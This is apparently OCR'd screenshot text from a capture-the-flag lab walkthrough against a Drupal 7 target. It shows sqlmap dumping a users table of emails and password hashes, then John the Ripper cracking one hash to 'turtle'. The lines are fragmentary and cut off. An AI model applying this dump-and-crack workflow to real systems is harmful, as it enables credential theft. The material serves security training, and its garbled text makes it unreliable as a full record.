 [3 entries]
| uid | init | mail | pass
| name | status | crea
gnature_format
| 0 | <blank> | <blank> | <blank>
| <blank> | 0 | 0
LL
| 1 | dc8blah@dc8blah.org | dcau-user@outlook.com | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC
| admin | 1 | 1567
ltered_html
| 2 | john@blahsdfsfd.org | john@blahsdfsfd.org | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/o
"ckeditor_show_
100%";s:13:"ckeditor_lang";s:2:"en";s:18:"ckeditor_auto_lang";s:1:"t";} | john | 1 | 1567
ltered_html
[20:42:43] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168
[20:42:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.
[*] ending @ 20:42:43 /2020-07-15/
Powered by Drupal
root@kali:~# ls
1 公共 模板 视频 图片 文档 下载 音乐 桌面 var
root@kali:~# john 1
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (Drupal7, $S$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
turtle (?)
/root/1 - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z